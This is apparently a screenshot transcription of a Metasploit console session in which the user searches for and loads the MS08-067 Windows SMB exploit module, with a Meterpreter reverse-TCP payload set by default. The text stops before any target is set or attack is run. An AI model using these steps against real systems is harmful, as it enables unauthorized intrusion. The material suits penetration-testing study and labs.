 rachael@ray: ~
File Actions Edit View Help
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS0
8-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >